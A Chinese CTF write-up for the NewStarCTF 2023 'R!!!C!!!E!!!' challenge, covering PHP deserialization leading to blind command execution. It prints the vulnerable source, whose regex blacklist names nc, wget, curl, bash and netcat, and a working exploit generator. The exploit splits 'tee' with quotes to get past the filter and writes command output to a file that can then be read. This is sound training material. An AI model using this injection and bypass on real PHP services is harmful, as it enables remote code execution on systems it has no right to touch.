[NewStarCTF 2023 公开赛道]R!!!C!!!E!!!
这道题是反序列化+无回显RCE
关键点:tee命令
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
| <?php
highlight_file(__FILE__);
class minipop{
public $code;
public $qwejaskdjnlka;
public function __toString()
{
if(!preg_match('/\\$|\.|\!|\@|\#|\%|\^|\&|\*|\?|\{|\}|\>|\<|nc|tee|wget|exec|bash|sh|netcat|grep|base64|rev|curl|wget|gcc|php|python|pingtouch|mv|mkdir|cp/i', $this->code)){
exec($this->code);
}
return "alright";
}
public function __destruct()
{
echo $this->qwejaskdjnlka;
}
}
if(isset($_POST['payload'])){
unserialize($_POST['payload']);
}
|
源码如上,一眼就是反序列化,直接构造
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
| <?php
class minipop{
public $code="ls";
public $qwejaskdjnlka;
public function __toString()
{
if(!preg_match('/\\$|\.|\!|\@|\#|\%|\^|\&|\*|\?|\{|\}|\>|\<|nc|tee|wget|exec|bash|sh|netcat|grep|base64|rev|curl|wget|gcc|php|python|pingtouch|mv|mkdir|cp/i', $this->code)){
exec($this->code);
}
return "alright";
}
public function __destruct()
{
echo $this->qwejaskdjnlka;
}
}
$m=new minipop();
$m->qwejaskdjnlka=new minipop();
echo serialize($m);
?>
|
但是当我交上去的时候发现没有回应

一直以为是没有执行成功,后来经过大佬指点才知道是无回显,那么无回显RCE该怎么利用呢,就是把执行结果输出到一个文件里,然后访问这个文件就可以了
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
| <?php
class minipop{
public $code="ls /|t''ee 1";
public $qwejaskdjnlka;
public function __toString()
{
if(!preg_match('/\\$|\.|\!|\@|\#|\%|\^|\&|\*|\?|\{|\}|\>|\<|nc|tee|wget|exec|bash|sh|netcat|grep|base64|rev|curl|wget|gcc|php|python|pingtouch|mv|mkdir|cp/i', $this->code)){
exec($this->code);
}
return "alright";
}
public function __destruct()
{
echo $this->qwejaskdjnlka;
}
}
$m=new minipop();
$m->qwejaskdjnlka=new minipop();
echo serialize($m);
?>
|

然后执行cat /flag_is_h3eeere|t’’ee 1命令,直接读取flag



